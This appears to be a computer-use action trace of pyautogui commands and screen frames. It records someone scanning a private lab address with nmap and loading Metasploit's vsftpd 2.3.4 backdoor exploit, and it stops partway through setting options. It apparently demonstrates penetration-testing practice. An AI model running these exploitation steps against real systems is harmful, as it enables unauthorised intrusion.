
pyautogui.moveTo(249, 231)

pyautogui.moveTo(247, 224)

pyautogui.moveTo(250, 230)

pyautogui.moveTo(247, 225)

# Launch the Metasploit Framework console with msfconsole
pyautogui.write('msfconsole')

pyautogui.moveTo(755, 449)

# In a second terminal tab, run an nmap scan of 192.168.252.143 and review the open ports
pyautogui.write('search')

pyautogui.click(467, 308)

pyautogui.write('nmap 192')

pyautogui.write('.168.')

pyautogui.write('252.143')

pyautogui.moveTo(300, 266)

pyautogui.moveTo(524, 313)

pyautogui.scroll(-3)

pyautogui.moveTo(271, 151)

# Search Metasploit for vsftpd modules
pyautogui.write('se')

pyautogui.write('arch')

pyautogui.write('v')

pyautogui.write('sftpd')

pyautogui.moveTo(411, 399)

# Copy the module path and load exploit/unix/ftp/vsftpd_234_backdoor
pyautogui.rightClick(409, 398)

pyautogui.click(505, 284)

pyautogui.write('use exploit/unix/ftp/vsftpd_234_backdoor')

# Show options, set rhost 192.168.252.143 and run the vsftpd backdoor exploit
pyautogui.write('show options')

pyautogui.write('set 